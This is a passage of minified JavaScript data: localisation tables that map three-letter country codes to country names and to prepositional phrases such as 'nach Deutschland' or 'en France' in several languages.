Guinea",POL:"Poland",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalia",SRB:"Serbia",SSD:"South Sudan",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunisia",TUR:"Turkey",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ARG:"Arjantin",AUS:"Avustralya",AUT:"Avusturya",BEL:"Belçika",BGD:"Bangladeş",BGR:"Bulgaristan",BOL:"Bolivya",BRA:"Brezilya",CAN:"Kanada",CHL:"Şili",COG:"Kongo-Brazzaville",COL:"Kolombiya",CRI:"Kosta Rika",CZE:"Çekya",DEU:"Almanya",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",ESP:"İspanya",ETH:"Etiyopya",FIN:"Finlandiya",FRA:"Fransa",GBR:"İngiltere",GHA:"Gana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IND:"Hindistan",IRL:"İrlanda",ITA:"İtalya",JAM:"Jamaika",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Fas",MEX:"Meksika",MYS:"Malezya",NGA:"Nijerya",NIC:"Nikaragua",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NZL:"Yeni Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipinler",POL:"Polonya",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"İsveç",THA:"Tayland",TUN:"Tunus",TUR:"Türkiye",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",VNM:"Vietnam",ZAF:"Güney Afrika"},zh:{AFG:"阿富汗",AGO:"安哥拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CHE:"瑞士",CHL:"智利",CHN:"中国",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CRI:"哥斯达黎加",CXR:"圣诞岛",CYM:"开曼群岛",CZE:"捷克共和国",DEU:"德国",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GHA:"加纳",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUY:"圭亚那",HKG:"香港",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ITA:"意大利",JAM:"牙买加",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAR:"摩洛哥",MDA:"摩尔多瓦",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"代纳尔",MLI:"马里",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NZL:"新西兰",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PNG:"巴布亚新几内亚",POL:"波兰",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SOM:"索马里",SRB:"塞尔维亚",SSD:"南苏丹",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TUN:"突尼斯",TUR:"土耳其",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VEN:"委内瑞拉",VNM:"越南",VUT:"瓦努阿图",WSM:"萨摩亚",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},en:{COG:"Congo-Brazzaville",DOM:"the Dominican Republic",GBR:"the United Kingdom",NLD:"the Netherlands",PHL:"the Philippines",USA:"the United States"},vi:{COG:"Congo-Brazzaville",DOM:"tại Dominican Republic",GBR:"Vương Quốc Anh",NLD:"Hà Lan",PHL:"tại Philippines",USA:"tại Mỹ"},bn:{ARM:"আর্মেনিয়া",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",BEL:"বেলজিয়াম",CAN:"কানাডা",CHE:"সুইজারল্যান্ড",CYP:"সাইপ্রাস",CZE:"চেক রিপাবলিক",DEU:"জার্মানি",DNK:"ডেনমার্ক",ESP:"স্পেন",FIN:"ফিনল্যান্ড",FRA:"ফ্রান্স",GBR:"যুক্তরাজ্য",GRC:"গ্রিস",IRL:"আয়ারল্যান্ড",ITA:"ইতালি",LIE:"লিশটেনস্টাইন",LTU:"লিথুয়ানিয়া",LVA:"লাতভিয়া",MLT:"মাল্টা",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NZL:"নিউজিল্যান্ড",POL:"পোল্যান্ড",PRT:"পর্তুগাল",ROU:"রোমানিয়া",SGP:"সিঙ্গাপুর",SVK:"স্লোভাকিয়া",USA:"মার্কিন যুক্তরাষ্ট্র"},ja:{ARM:"アルメニア",AUS:"オーストラリア",AUT:"オーストリア",BEL:"ベルギー",CAN:"カナダ",CHE:"スイス",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DNK:"デンマーク",ESP:"スペイン",FIN:"フィンランド",FRA:"フランス",GBR:"イギリス",GRC:"ギリシャ",IRL:"アイルランド",ITA:"イタリア",LIE:"リヒテンシュタイン",LTU:"リトアニア",LVA:"ラトビア",MLT:"マルタ",NLD:"オランダ",NOR:"ノルウェー",NZL:"ニュージーランド",POL:"ポーランド",PRT:"ポルトガル",ROU:"ルーマニア",SGP:"シンガポール",SVK:"スロバキア",USA:"アメリカ"},hi:{ARM:"Armenia",AUS:"Australia",AUT:"Austria",BEL:"Belgium",CAN:"Canada",CHE:"Switzerland",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DNK:"Denmark",ESP:"Spain",FIN:"Finland",FRA:"France",GBR:"United Kingdom",GRC:"Greece",IRL:"Ireland",ITA:"Italy",LIE:"Liechtenstein",LTU:"Lithuania",LVA:"Latvia",MLT:"Malta",NLD:"Netherlands",NOR:"Norway",NZL:"New Zealand",POL:"Poland",PRT:"Portugal",ROU:"Romania",SGP:"Singapore",SVK:"Slovakia",USA:"United States"}},identifier:o.v4()},u={i18nData:{de:{AFG:"nach Afghanistan",ALB:"nach Albanien",DZA:"nach Algerien",ASM:"nach Amerikanisch-Samoa",AND:"nach Andorra",AGO:"nach Angola",AIA:"nach Anguilla",ATA:"nach Antarktis",ATG:"nach Antigua und Barbuda",ARG:"nach Argentinien",ARM:"nach Armenien",ABW:"nach Aruba",AUS:"nach Australien",AUT:"nach Österreich",AZE:"nach Aserbaidschan",BHS:"in die Bahamas",BHR:"nach Bahrain",BGD:"nach Bangladesch",BRB:"nach Barbados",BLR:"nach Belarus",BEL:"nach Belgien",BLZ:"nach Belize",BEN:"nach Benin",BMU:"nach Bermuda",BTN:"nach Bhutan",BOL:"nach Bolivien",BIH:"nach Bosnien und Herzegowina",BWA:"nach Botsuana",BVT:"nach Bouvetinsel",BRA:"nach Brasilien",IOT:"nach Britisches Territorium im Indischen Ozean",VGB:"in die Britische Jungferninseln",BRN:"nach Brunei Darussalam",BGR:"nach Bulgarien",BFA:"nach Burkina Faso",BDI:"nach Burundi",KHM:"nach Kambodscha",CMR:"nach Kamerun",CAN:"nach Kanada",CPV:"nach Cabo Verde",BES:"nach Karibische Niederlande",CYM:"in die Kaimaninseln",CAF:"in die Zentralafrikanische Republik",TCD:"nach Tschad",CHL:"nach Chile",CHN:"nach China",CXR:"nach Weihnachtsinsel",CCK:"in die Kokosinseln",COL:"nach Kolumbien",COM:"in die Komoren",COG:"nach Kongo-Brazzaville",COD:"nach Kongo-Kinshasa",COK:"in die Cookinseln",CRI:"nach Costa Rica",HRV:"nach Kroatien",CUB:"nach Kuba",CUW:"nach Curaçao",CYP:"nach Zypern",CZE:"nach Tschechien",CIV:"nach Côte d’Ivoire",DNK:"nach Dänemark",DJI:"nach Dschibuti",DMA:"nach Dominica",DOM:"in die Dominikanische Republik",ECU:"nach Ecuador",EGY:"nach Ägypten",SLV:"nach El Salvador",GNQ:"nach Äquatorialguinea",ERI:"nach Eritrea",EST:"nach Estland",SWZ:"nach Eswatini",ETH:"nach Äthiopien",FLK:"in die Falklandinseln",FRO:"nach Färöer",FJI:"nach Fidschi",FIN:"nach Finnland",FRA:"nach Frankreich",GUF:"nach Französisch-Guayana",PYF:"nach Französisch-Polynesien",ATF:"nach Französische Süd- und Antarktisgebiete",GAB:"nach Gabun",GMB:"nach Gambia",GEO:"nach Georgien",DEU:"nach Deutschland",GHA:"nach Ghana",GIB:"nach Gibraltar",GRC:"nach Griechenland",GRL:"nach Grönland",GRD:"nach Grenada",GLP:"nach Guadeloupe",GUM:"nach Guam",GTM:"nach Guatemala",GGY:"nach Guernsey",GIN:"nach Guinea",GNB:"nach Guinea-Bissau",GUY:"nach Guyana",HTI:"nach Haiti",HMD:"in die Heard und McDonaldinseln",HND:"nach Honduras",HKG:"nach Sonderverwaltungsregion Hongkong",HUN:"nach Ungarn",ISL:"nach Island",IND:"nach Indien",IDN:"nach Indonesien",IRN:"in den Iran",IRQ:"in den Irak",IRL:"nach Irland",IMN:"nach Isle of Man",ISR:"nach Israel",ITA:"nach Italien",JAM:"nach Jamaika",JPN:"nach Japan",JEY:"nach Jersey",JOR:"nach Jordanien",KAZ:"nach Kasachstan",KEN:"nach Kenia",KIR:"nach Kiribati",KWT:"nach Kuwait",KGZ:"nach Kirgisistan",LAO:"nach Laos",LVA:"nach Lettland",LBN:"in den Libanon",LSO:"nach Lesotho",LBR:"nach Liberia",LBY:"nach Libyen",LIE:"nach Liechtenstein",LTU:"nach Litauen",LUX:"nach Luxemburg",MAC:"nach Sonderverwaltungsregion Macau",MDG:"nach Madagaskar",MWI:"nach Malawi",MYS:"nach Malaysia",MDV:"in die Malediven",MLI:"nach Mali",MLT:"nach Malta",MHL:"in die Marshallinseln",MTQ:"nach Martinique",MRT:"nach Mauretanien",MUS:"nach Mauritius",MYT:"nach Mayotte",MEX:"nach Mexiko",FSM:"nach Mikronesien",MDA:"nach Republik Moldau",MCO:"nach Monaco",MNG:"in die Mongolei",MNE:"nach Montenegro",MSR:"nach Montserrat",MAR:"nach Marokko",MOZ:"nach Mosambik",MMR:"nach Myanmar",NAM:"nach Namibia",NRU:"nach Nauru",NPL:"nach Nepal",NLD:"in die Niederlande",NCL:"nach Neukaledonien",NZL:"nach Neuseeland",NIC:"nach Nicaragua",NER:"nach Niger",NGA:"nach Nigeria",NIU:"nach Niue",NFK:"nach Norfolkinsel",PRK:"nach Nordkorea",MKD:"nach Nordmazedonien",MNP:"nach Nördliche Marianen",NOR:"nach Norwegen",OMN:"nach Oman",PAK:"nach Pakistan",PLW:"nach Palau",PSE:"nach Palästinensische Autonomiegebiete",PAN:"nach Panama",PNG:"nach Papua-Neuguinea",PRY:"nach Paraguay",PER:"nach Peru",PHL:"in die Philippinen",PCN:"in die Pitcairninseln",POL:"nach Polen",PRT:"nach Portugal",PRI:"nach Puerto Rico",QAT:"nach Katar",ROU:"nach Rumänien",RUS:"nach Russland",RWA:"nach Ruanda",REU:"nach Réunion",WSM:"nach Samoa",SMR:"nach San Marino",SAU:"nach Saudi-Arabien",SEN:"nach Senegal",SRB:"nach Serbien",SYC:"in die Seychellen",SLE:"nach Sierra Leone",SGP:"nach Singapur",SXM:"nach Sint Maarten",SVK:"in die Slowakei",SVN:"nach Slowenien",SLB:"in die Salomonen",SOM:"nach Somalia",ZAF:"nach Südafrika",SGS:"in die Südgeorgien und die Südlichen Sandwichinseln",KOR:"nach Südkorea",SSD:"in den Südsudan",ESP:"nach Spanien",LKA:"nach Sri Lanka",BLM:"nach St. Barthélemy",SHN:"nach St. Helena",KNA:"nach St. Kitts und Nevis",LCA:"nach St. Lucia",MAF:"nach St. Martin",SPM:"nach St. Pierre und Miquelon",VCT:"nach St. Vincent und die Grenadinen",SDN:"in den Sudan",SUR:"nach Suriname",SJM:"nach Spitzbergen und Jan Mayen",SWE:"nach Schweden",CHE:"in die Schweiz",SYR:"nach Syrien",STP:"nach São Tomé und Príncipe",TWN:"nach Taiwan",TJK:"nach Tadschikistan",TZA:"nach Tansania",THA:"nach Thailand",TLS:"nach Timor-Leste",TGO:"nach Togo",TKL:"nach Tokelau",TON:"nach Tonga",TTO:"nach Trinidad und Tobago",TUN:"nach Tunesien",TKM:"nach Turkmenistan",TCA:"in die Turks- und Caicosinseln",TUV:"nach Tuvalu",TUR:"in die Türkei",UMI:"in die Amerikanische Überseeinseln",VIR:"in die Amerikanische Jungferninseln",UGA:"nach Uganda",UKR:"in die Ukraine",ARE:"in die Vereinigte Arabische Emirate",GBR:"in das Vereinigtes Königreich",USA:"in die Vereinigte Staaten",URY:"nach Uruguay",UZB:"nach Usbekistan",VUT:"nach Vanuatu",VAT:"nach Vatikanstadt",VEN:"nach Venezuela",VNM:"nach Vietnam",WLF:"nach Wallis und Futuna",ESH:"nach Westsahara",YEM:"in den Jemen",ZMB:"nach Sambia",ZWE:"nach Simbabwe",ALA:"in die Ålandinseln"},fr:{AFG:"en Afghanistan",ALB:"en Albanie",DZA:"en Algérie",ASM:"en Samoa américaines",AND:"en Andorre",AGO:"en Angola",AIA:"à Anguilla",ATA:"en Antarctique",ATG:"aux Antigua-et-Barbuda",ARG:"en Argentine",ARM:"en Arménie",ABW:"en Aruba",AUS:"en Australie",AUT:"en Autriche",AZE:"en Azerbaïdjan",BHS:"aux Bahamas",BHR:"au Bahreïn",BGD:"au Bangladesh",BRB:"à Barbade",BLR:"en Biélorussie",BEL:"en Belgique",BLZ:"au Belize",BEN:"au Bénin",BMU:"en Bermudes",BTN:"au Bhoutan",BOL:"en Bolivie",BIH:"en Bosnie-Herzégovine",BWA:"au Botswana",BVT:"en Île Bouvet",BRA:"au Brésil",IOT:"au Territoire britannique de l’océan Indien",VGB:"aux Îles Vierges britanniques",BRN:"au Brunei",BGR:"en Bulgarie",BFA:"au Burkina Faso",BDI:"au Burundi",KHM:"au Cambodge",CMR:"au Cameroun",CAN:"au Canada",CPV:"au Cap-Vert",BES:"au Pays-Bas caribéens",CYM:"en Îles Caïmans",CAF:"en République centrafricaine",TCD:"au Tchad",CHL:"au Chili",CHN:"en Chine",CXR:"en Île Christmas",CCK:"en Îles Cocos",COL:"en Colombie",COM:"aux Comores",COG:"en Congo-Brazzaville",COD:"au Congo-Kinshasa",COK:"aux Îles Cook",CRI:"au Costa Rica",HRV:"en Croatie",CUB:"à Cuba",CUW:"au Curaçao",CYP:"à Chypre",CZE:"en Tchéquie",CIV:"en Côte d’Ivoire",DNK:"au Danemark",DJI:"au Djibouti",DMA:"à Dominique",DOM:"en République dominicaine",ECU:"en Équateur",EGY:"en Égypte",SLV:"au Salvador",GNQ:"en Guinée équatoriale",ERI:"en Érythrée",EST:"en Estonie",SWZ:"en Eswatini",ETH:"en Éthiopie",FLK:"en Îles Malouines",FRO:"en Îles Féroé",FJI:"à Fidji",FIN:"en Finlande",FRA:"en France",GUF:"en Guyane française",PYF:"en Polynésie française",ATF:"en Terres australes françaises",GAB:"au Gabon",GMB:"en Gambie",GEO:"en Géorgie",DEU:"en Allemagne",GHA:"au Ghana",GIB:"au Gibraltar",GRC:"en Grèce",GRL:"au Groenland",GRD:"à Grenade",GLP:"en Guadeloupe",GUM:"au Guam",GTM:"au Guatemala",GGY:"au Guernesey",GIN:"en Guinée",GNB:"au Guinée-Bissau",GUY:"au Guyana",HTI:"à Haïti",HMD:"en Îles Heard-et-MacDonald",HND:"au Honduras",HKG:"au R.A.S. chinoise de Hong Kong",HUN:"en Hongrie",ISL:"en Islande",IND:"en Inde",IDN:"en Indonésie",IRN:"en Iran",IRQ:"en Irak",IRL:"en Irlande",IMN:"en Île de Man",ISR:"en Israël",ITA:"en Italie",JAM:"à Jamaïque",JPN:"au Japon",JEY:"au Jersey",JOR:"en Jordanie",KAZ:"au Kazakhstan",KEN:"au Kenya",KIR:"au Kiribati",KWT:"au Koweït",KGZ:"au Kirghizstan",LAO:"au Laos",LVA:"en Lettonie",LBN:"au Liban",LSO:"au Lesotho",LBR:"au Liberia",LBY:"en Libye",LIE:"au Liechtenstein",LTU:"en Lituanie",LUX:"au Luxembourg",MAC:"au R.A.S. chinoise de Macao",MDG:"à Madagascar",MWI:"au Malawi",MYS:"en Malaisie",MDV:"aux Maldives",MLI:"au Mali",MLT:"à Malte",MHL:"aux Îles Marshall",MTQ:"en Martinique",MRT:"en Mauritanie",MUS:"à Maurice",MYT:"en Mayotte",MEX:"au Mexique",FSM:"en Micronésie",MDA:"en Moldavie",MCO:"au Monaco",MNG:"en Mongolie",MNE:"au Monténégro",MSR:"au Montserrat",MAR:"au Maroc",MOZ:"au Mozambique",MMR:"au Myanmar (Birmanie)",NAM:"en Namibie",NRU:"au Nauru",NPL:"au Népal",NLD:"au Pays-Bas",NCL:"en Nouvelle-Calédonie",NZL:"en Nouvelle-Zélande",NIC:"au Nicaragua",NER:"au Niger",NGA:"au Nigeria",NIU:"en Niue",NFK:"en Île Norfolk",PRK:"au Corée du Nord",MKD:"au Macédoine du Nord",MNP:"en Îles Mariannes du Nord",NOR:"en Norvège",OMN:"en Oman",PAK:"au Pakistan",PLW:"au Palaos",PSE:"au Territoires palestiniens",PAN:"au Panama",PNG:"en Papouasie-Nouvelle-Guinée",PRY:"au Paraguay",PER:"au Pérou",PHL:"aux Philippines",PCN:"en Îles Pitcairn",POL:"en Pologne",PRT:"au Portugal",PRI:"au Porto Rico",QAT:"au Qatar",ROU:"en Roumanie",RUS:"en Russie",RWA:"au Rwanda",REU:"au La Réunion",WSM:"à Samoa",SMR:"au Saint-Marin",SAU:"en Arabie saoudite",SEN:"au Sénégal",SRB:"en Serbie",SYC:"aux Seychelles",SLE:"en Sierra Leone",SGP:"à Singapour",SXM:"au Saint-Martin (partie néerlandaise)",SVK:"en Slovaquie",SVN:"en Slovénie",SLB:"aux Îles Salomon",SOM:"en Somalie",ZAF:"en Afrique du Sud",SGS:"au Géorgie du Sud-et-les Îles Sandwich du Sud",KOR:"au Corée du Sud",SSD:"au Soudan du Sud",ESP:"en Espagne",LKA:"à Sri Lanka",BLM:"au Saint-Barthélemy",SHN:"en Sainte-Hélène",KNA:"au Saint-Christophe-et-Niévès",LCA:"en Sainte-Lucie",MAF:"au Saint-Martin",SPM:"au Saint-Pierre-et-Miquelon",VCT:"en Saint-Vincent-et-les Grenadines",SDN:"au Soudan",SUR:"au Suriname",SJM:"au Svalbard et Jan Mayen",SWE:"en Suède",CHE:"en Suisse",SYR:"en Syrie",STP:"en Sao Tomé-et-Principe",TWN:"au Taïwan",TJK:"au Tadjikistan",TZA:"en Tanzanie",THA:"en Thaïlande",TLS:"au Timor oriental",TGO:"au Togo",TKL:"au Tokelau",TON:"au Tonga",TTO:"au Trinité-et-Tobago",TUN:"en Tunisie",TKM:"au Turkménistan",TCA:"en Îles Turques-et-Caïques",TUV:"au Tuvalu",TUR:"en Turquie",UMI:"en Îles mineures éloignées des États-Unis",VIR:"en Îles Vierges des États-Unis",UGA:"en Ouganda",UKR:"en Ukraine",ARE:"aux Émirats arabes unis",GBR:"au Royaume-Uni",USA:"en États-Unis",URY:"en Uruguay",UZB:"en Ouzbékistan",VUT:"à Vanuatu",VAT:"en État de la Cité du Vatican",VEN:"au Venezuela",VNM:"au Viêt Nam",WLF:"au Wallis-et-Futuna",ESH:"au Sahara occidental",YEM:"au Yémen",ZMB:"en Zambie",ZWE:"au Zimbabwe",ALA:"en Îles Åland"},it:{AFG:"in Afghanistan",ALB:"in Albania",DZA:"in Algeria",ASM:"in Samoa Americane",AND:"in Andorra",AGO:"in Angola",AIA:"a Anguilla",ATA:"in Antartide",ATG:"a Antigua e Barbuda",ARG:"in Argentina",ARM:"in Armenia",ABW:"in Aruba",AUS:"in Australia",AUT:"in Austria",AZE:"in Azerbaigian",BHS:"nelle Bahamas",BHR:"in Bahrein",BGD:"in Bangladesh",BRB:"a Barbados",BLR:"in Bielorussia",BEL:"in Belgio",BLZ:"in Belize",BEN:"in Benin",BMU:"in Bermuda",BTN:"in Bhutan",BOL:"in Bolivia",BIH:"in Bosnia ed Erzegovina",BWA:"in Botswana",BVT:"in Isola Bouvet",BRA:"in Brasile",IOT:"in Territorio Britannico dell’Oceano Indiano",VGB:"nelle Isole Vergini Britanniche",BRN:"in Brunei",BGR:"in Bulgaria",BFA:"in Burkina Faso",BDI:"in Burundi",KHM:"in Cambogia",CMR:"in Camerun",CAN:"in Canada",CPV:"in Capo Verde",BES:"in Caraibi Olandesi",CYM:"nelle Isole Cayman",CAF:"in Repubblica Centrafricana",TCD:"in Ciad",CHL:"in Cile",CHN:"in Cina",CXR:"in Isola Christmas",CCK:"in Isole Cocos (Keeling)",COL:"in Colombia",COM:"nelle Comore",COG:"in Congo-Brazzaville",COD:"in Congo - Kinshasa",COK:"in Isole Cook",CRI:"in Costa Rica",HRV:"in Croazia",CUB:"a Cuba",CUW:"in Curaçao",CYP:"a Cipro",CZE:"in Cechia",CIV:"in Costa d’Avorio",DNK:"in Danimarca",DJI:"in Gibuti",DMA:"a Dominica",DOM:"in Repubblica Dominicana",ECU:"in Ecuador",EGY:"in Egitto",SLV:"in El Salvador",GNQ:"in Guinea Equatoriale",ERI:"in Eritrea",EST:"in Estonia",SWZ:"in Eswatini",ETH:"in Etiopia",FLK:"in Isole Falkland",FRO:"in Isole Fær Øer",FJI:"a Figi",FIN:"in Finlandia",FRA:"in Francia",GUF:"in Guyana Francese",PYF:"in Polinesia Francese",ATF:"in Terre Australi Francesi",GAB:"in Gabon",GMB:"in Gambia",GEO:"in Georgia",DEU:"in Germania",GHA:"in Ghana",GIB:"in Gibilterra",GRC:"in Grecia",GRL:"in Groenlandia",GRD:"a Grenada",GLP:"in Guadalupa",GUM:"in Guam",GTM:"in Guatemala",GGY:"in Guernsey",GIN:"in Guinea",GNB:"in Guinea-Bissau",GUY:"in Guyana",HTI:"a Haiti",HMD:"in Isole Heard e McDonald",HND:"in Honduras",HKG:"in RAS di Hong Kong",HUN:"in Ungheria",ISL:"in Islanda",IND:"in India",IDN:"in Indonesia",IRN:"in Iran",IRQ:"in Iraq",IRL:"in Irlanda",IMN:"in Isola di Man",ISR:"in Israele",ITA:"in Italia",JAM:"a Giamaica",JPN:"in Giappone",JEY:"in Jersey",JOR:"in Giordania",KAZ:"in Kazakistan",KEN:"in Kenya",KIR:"in Kiribati",KWT:"in Kuwait",KGZ:"in Kirghizistan",LAO:"in Laos",LVA:"in Lettonia",LBN:"in Libano",LSO:"in Lesotho",LBR:"in Liberia",LBY:"in Libia",LIE:"in Liechtenstein",LTU:"in Lituania",LUX:"in Lussemburgo",MAC:"in RAS di Macao",MDG:"a Madagascar",MWI:"in Malawi",MYS:"in Malaysia",MDV:"nelle Maldive",MLI:"in Mali",MLT:"a Malta",MHL:"nelle Isole Marshall",MTQ:"in Martinica",MRT:"in Mauritania",MUS:"a Mauritius",MYT:"in Mayotte",MEX:"in Messico",FSM:"in Micronesia",MDA:"in Moldavia",MCO:"in Monaco",MNG:"in Mongolia",MNE:"in Montenegro",MSR:"in Montserrat",MAR:"in Marocco",MOZ:"in Mozambico",MMR:"in Myanmar (Birmania)",NAM:"in Namibia",NRU:"in Nauru",NPL:"in Nepal",NLD:"nei Paesi Bassi",NCL:"in Nuova Caledonia",NZL:"in Nuova Zelanda",NIC:"in Nicaragua",NER:"in Niger",NGA:"in Nigeria",NIU:"in Niue",NFK:"in Isola Norfolk",PRK:"in Corea del Nord",MKD:"in Macedonia del Nord",MNP:"in Isole Marianne Settentrionali",NOR:"in Norvegia",OMN:"in Oman",PAK:"in Pakistan",PLW:"in Palau",PSE:"in Territori Palestinesi",PAN:"in Panama",PNG:"in Papua Nuova Guinea",PRY:"in Paraguay",PER:"in Perù",PHL:"nelle Filippine",PCN:"in Isole Pitcairn",POL:"in Polonia",PRT:"in Portogallo",PRI:"in Portorico",QAT:"in Qatar",ROU:"in Romania",RUS:"in Russia",RWA:"in Ruanda",REU:"in Riunione",WSM:"a Samoa",SMR:"in San Marino",SAU:"in Arabia Saudita",SEN:"in Senegal",SRB:"in Serbia",SYC:"nelle Seychelles",SLE:"in Sierra Leone",SGP:"a Singapore",SXM:"in Sint Maarten",SVK:"in Slovacchia",SVN:"in Slovenia",SLB:"nelle Isole Salomone",SOM:"in Somalia",ZAF:"in Sudafrica",SGS:"in Georgia del Sud e Sandwich Australi",KOR:"in Corea del Sud",SSD:"in Sud Sudan",ESP:"in Spagna",LKA:"a Sri Lanka",BLM:"in Saint-Barthélemy",SHN:"in Sant’Elena",KNA:"a Saint Kitts e Nevis",LCA:"in Saint Lucia",MAF:"in Saint Martin",SPM:"in Saint-Pierre e Miquelon",VCT:"a Saint Vincent e Grenadine",SDN:"in Sudan",SUR:"in Suriname",SJM:"in Svalbard e Jan Mayen",SWE:"in Svezia",CHE:"in Svizzera",SYR:"in Siria",STP:"in São Tomé e Príncipe",TWN:"in Taiwan",TJK:"in Tagikistan",TZA:"in Tanzania",THA:"in Thailandia",TLS:"in Timor Est",TGO:"in Togo",TKL:"in Tokelau",TON:"in Tonga",TTO:"in Trinidad e Tobago",TUN:"in Tunisia",TKM:"in Turkmenistan",TCA:"nelle Isole Turks e Caicos",TUV:"in Tuvalu",TUR:"in Turchia",UMI:"in Isole Minori Esterne degli Stati Uniti",VIR:"nelle Isole Vergini Americane",UGA:"in Uganda",UKR:"in Ucraina",ARE:"negli Emirati Arabi Uniti",GBR:"in Regno Unito",USA:"negli Stati Uniti",URY:"in Uruguay",UZB:"in Uzbekistan",VUT:"a Vanuatu",VAT:"in Città del Vaticano",VEN:"in Venezuela",VNM:"in Vietnam",WLF:"in Wallis e Futuna",ESH:"in Sahara Occidentale",YEM:"in Yemen",ZMB:"in Zambia",ZWE:"in Zimbabwe",ALA:"in Isole Åland"},tr:{AFG:"Afganistan'a",ALB:"Arnavutluk'a",DZA:"Cezayir'e",ASM:"Amerikan Samoası'ya",AND:"Andorra'ya",AGO:"Angola'ya",AIA:"Anguilla'ya",ATA:"Antarktika'ya",ATG:"Antigua ve 